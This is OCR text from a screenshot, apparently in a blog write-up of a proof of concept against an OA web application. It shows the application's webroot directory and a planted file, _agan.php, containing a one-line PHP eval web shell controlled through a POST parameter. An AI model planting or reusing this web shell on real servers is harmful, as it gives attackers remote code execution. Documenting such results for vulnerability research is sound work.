 webroot
页 共享 查看
此电脑 本地磁盘 (C:) MYOA webroot
搜索"webro
名称 修改日期 类型 大小
api 2020/8/19 1:35 文件夹
attachment 2020/8/19 2:10 文件夹
general 2020/8/19 1:35 文件夹
images 2020/8/19 1:35 文件夹
inc 2020/8/19 2:14 文件夹
interface 2020/8/19 1:36 文件夹
ispirit 2020/8/19 1:36 文件夹
jpush 2020/8/19 1:36 文件夹
mobile 2020/8/19 1:36 文件夹
module 2020/8/19 1:36 文件夹
pda 2020/8/19 1:36 文件夹
portal 2020/8/19 1:36 文件夹
resque 2020/8/19 1:35 文件夹
restapi 2020/8/19 1:36 文件夹
share 2020/8/19 1:35 文件夹
static 2020/8/19 1:36 文件夹
task 2020/8/19 1:37 文件夹
webservice 2020/8/19 1:37 文件夹
_agan.php 2020/8/19 2:14 PHP 文件 1 KB
favicon.ico 2019/6/26 14:21 ICO 图片文件 1 KB
index.php 2020/5/8 20:24 PHP 文件 12 KB
logincheck.php 2019/7/8 13:10 PHP 文件 5 KB
logincheck_code.php 2020/5/8 20:24 PHP 文件 10 KB
robots.txt 2019/6/26 14:21 文本文档 1 KB
POC
Github-CI
ve
盘
象
盘 (C:)
选中 1 个项目 29 字节
C:\MYOA\webroot\_agan.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
_agan.php
1 <?php eval($_POST['agan']);?>
https://blog.csdn.net/God_XiangYu